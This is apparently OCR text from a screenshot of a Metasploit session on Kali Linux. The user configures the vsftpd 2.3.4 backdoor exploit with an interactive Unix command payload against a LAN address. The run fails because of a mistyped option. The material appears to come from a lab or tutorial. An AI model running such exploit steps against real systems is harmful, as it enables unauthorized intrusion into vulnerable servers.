 Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
The quieter you become, the more you are able to hear.
msf exploit(vsftpd_234_backdoor) > set RHOTS 192.168.0.21
RHOTS => 192.168.0.21
msf exploit(vsftpd_234_backdoor) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(vsftpd_234_backdoor) >
root@Sadid: ~